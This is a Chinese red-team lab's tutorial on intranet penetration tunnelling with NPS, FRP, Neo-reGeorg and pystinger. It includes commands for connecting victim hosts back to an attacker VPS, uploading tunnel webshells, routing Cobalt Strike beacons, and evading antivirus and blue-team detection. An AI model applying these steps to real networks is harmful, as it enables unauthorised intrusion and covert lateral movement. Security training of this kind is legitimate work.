咨詢服務熱線

400-6446-808

創安實驗室專欄

您的當前位置:首頁 > 創安實驗室專欄

✦+

+

內(nèi)網滲透-代理(lǐ)轉發筆記

在內(nèi)網滲透中,分為(wèi)出網和(hé)不出網,不出網的意思是目标應用服務器(qì)與互聯網網絡不可(kě)達,采用代理(lǐ)服務或映射web端口用于在互聯網上(shàng)的交互。

●

https://github.com/ehang-io/nps/releases

準備工作(zuò):一台雲vps,作(zuò)為(wèi)nps服務端

●

./nps install //安裝沒有(yǒu)權限的話(huà),chmod 777 nps

●



安裝完成後,會(huì)在/etc/nps/conf目錄生(shēng)成如下配置文件,進行(xíng)配置修改,修改默認賬戶密碼,防止被攻擊利用。

/etc/nps/conf/nps.conf

●

會(huì)啓動一個(gè)web服務,用配置好的端口,賬戶密碼訪問。

./nps start //運行(xíng)服務端,停止./nps stop

●

配置壓縮和(hé)加密,減少(shǎo)被攻擊危險

添加後,可(kě)查看到客戶端配置命令

●



./npc -server=47.XX.XX.xxx:8024 -vkey=hmqha8eove21cevu -type=tcp //linux npc.exe -server=47.XX.xX.xxx:8024 -vkey=hmqha8eove21cevu -type=tcp

//windows

運行(xíng)成功後(注意:低(dī)版本npc,修改為(wèi)npc1,360不攔截,火(huǒ)絨會(huì)提示安裝攔截)

客戶端顯示在線,說明(míng)可(kě)以進行(xíng)代理(lǐ)了

●



在滲透中常用tcp端口轉發來(lái)訪問內(nèi)網主機,用socks5進行(xíng)訪問內(nèi)網web服務等。

TCP

socks5





使用proxifier或浏覽器(qì)代理(lǐ)插件,帶入內(nèi)網訪問內(nèi)部web



FRP(Fast Reverse Proxy)是一款簡單,好用,穩定的隧道(dào)工具。FRP 使用Go語言開(kāi)發,它是一款高(gāo)性能的反向代理(lǐ)應用,可(kě)以輕松地進行(xíng)內(nèi)網穿透,對外網提供服務。FRP 支持TCP、UDP、KCP、HTTP、HTTPS等協議類型,并且支持Web服務根據域名進行(xíng)路由轉發。在進行(xíng)內(nèi)網滲透中,FRP是常用的一款隧道(dào)工具。

●

https://github.com/fatedier/frp/releases/tag/v0.46.1

●

同時(shí)上(shàng)傳修改好的配置文件frps.ini到自己的VPS,如下進行(xíng)運行(xíng)

./frps -c frps.ini

[common]

bind_addr = 0.0.0.0 #綁定的ip,為(wèi)本機

bind_port = 17000 #綁定的端口

dashboard_addr = 0.0.0.0 #管理(lǐ)地址

dashboard_port = 27500 #管理(lǐ)端口,可(kě)視(shì)化控制(zhì)台,http訪問

dashboard_user = root #管理(lǐ)的用戶名

dashboard_pwd = 1wsdfeew3!@1$# #管理(lǐ)用戶的密碼,盡量複雜一點,安全

token = 1q2w3e #客戶端服務端連接的密碼

heartbeat_timeout = 90 #心跳(tiào)超時(shí)時(shí)間(jiān)

max_pool_count = 5 #最大(dà)同時(shí)連接數(shù)

●

在獲取到shell時(shí),修改文件名稱後再上(shàng)傳,防止被藍(lán)隊發現。

常用端口映射和(hé)socks代理(lǐ)

frpc.exe -c frpc.ini

[common]

server_addr = 100.20.14.14

server_port = 17000 #服務器(qì)綁定的端口,和(hé)服務端bind_port對應

token = 1q2w3e #連接的密碼,和(hé)服務端對應

pool_count = 5

protocol = tcp #協議類型

health_check_type = tcp

health_check_interval_s = 100

#socks代理(lǐ)

[test]

remote_port = 10000 #代理(lǐ)的端口

plugin = socks5 #使用的協議

use_encryption = true #是否加密

use_compression = true

#端口映射

[test]

type=tcp

local_ip = 127.0.0.1 #本地ip地址

local_port = 3389 #要映射的本地端口

remote_port = 3389 #要映射的服務端端口





連接socks5代理(lǐ)端口10000,進行(xíng)檢查是否成功



Neo-reGeorg 是一個(gè)旨在積極重構 reGeorg 的項目,目的是:

● 提高(gāo)可(kě)用性,避免特征檢測

● 提高(gāo) tunnel 連接安全性

● 提高(gāo)傳輸內(nèi)容保密性

● 應對更多(duō)的網絡環境場(chǎng)景下使用

1、生(shēng)成隧道(dào)馬,将隧道(dào)馬上(shàng)傳至服務器(qì)web目錄

python neoreg.py generate -k password

2、使用 neoreg.py 連接WEB服務器(qì),在本地建立socks5代理(lǐ)

python3 neoreg.py -k password -u http://xx/tunnel.php

3、socks5客戶端連接,默認127.0.0.1:1080

毒刺(pystinger)通(tōng)過webshell實現內(nèi)網SOCK4正向代理(lǐ),端口映射.

可(kě)直接用于metasploit-framework,viper,cobalt strike上(shàng)線.

主體(tǐ)使用python開(kāi)發,當前支持php,jsp(x),aspx三種代理(lǐ)腳本.

https://github.com/FunnyWolf/pystinger

1、将隧道(dào)shell,服務端上(shàng)傳至受害機

start stinger_server.exe 0.0.0.0 #注:必須設置為(wèi)0.0.0.0,否則無法成功!

2、運行(xíng)客戶端

./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000 #隻需替換-w的參數(shù)url



3、上(shàng)線CS機器(qì)

在對不出網段中的其他內(nèi)網主機進行(xíng)橫向移動上(shàng)線時(shí),可(kě)執行(xíng)完以上(shàng)操作(zuò)後在CobaltStrike創建一個(gè)Listener,HTTP Hosts填192.168.59.133(即受害機內(nèi)網IP),HTTP Port填60020



socks代理(lǐ)的端口不是開(kāi)在遠程服務器(qì)上(shàng)的,是開(kāi)在本地的,利用socks客戶端直接連接本地IP的代理(lǐ)端口即可(kě),冰蠍會(huì)把本地端口的流量通(tōng)過http隧道(dào)透傳至遠程服務器(qì)網絡。

內(nèi)網穿透功能,配置socks隧道(dào),本地IP、端口代理(lǐ)。

E·N·D

本文由創信華通(tōng)創安實驗室編輯。

本文僅限于個(gè)人(rén)學習和(hé)技(jì)術(shù)研究,由于傳播、利用此文所提供的信息而造成刑事案件、非授權攻擊等違法行(xíng)為(wèi),均由使用者本人(rén)負責,本單位不為(wèi)此承擔任何責任。創安攻防實驗室擁有(yǒu)對此文章的修改和(hé)解釋權,如欲轉載或傳播此文章,必須保證此文章的完整性,包括版權聲明(míng)等全部內(nèi)容。

如有(yǒu)侵權,請(qǐng)聯系後台。

●

創安實驗室

創信華通(tōng)創安實驗室,是成都伍紀信息科技有限公司旗下的技(jì)術(shù)研究團隊,成立于2021年9月,主要研究紅藍(lán)對抗、重大(dà)安全保障、應急響應等方向。

創安攻防實驗室圓滿完成了多(duō)次公安舉辦的重要網絡安全保障和(hé)攻防演習活動,并積極參加各類網絡安全競賽,屢獲殊榮。

創安攻防實驗室秉承創信華通(tōng)的發展理(lǐ)念,緻力打造國內(nèi)一流網絡安全團隊。